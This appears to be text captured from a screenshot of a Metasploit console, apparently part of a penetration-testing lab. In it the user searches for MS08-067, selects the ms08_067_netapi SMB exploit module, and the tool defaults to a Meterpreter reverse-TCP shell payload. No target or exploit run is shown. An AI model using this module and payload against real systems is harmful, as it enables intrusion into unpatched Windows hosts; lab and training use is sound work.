 msfconsole
File Actions Edit View Help
nmap × vuln scan × searchsploit × msfconsole ×
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > search MS08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >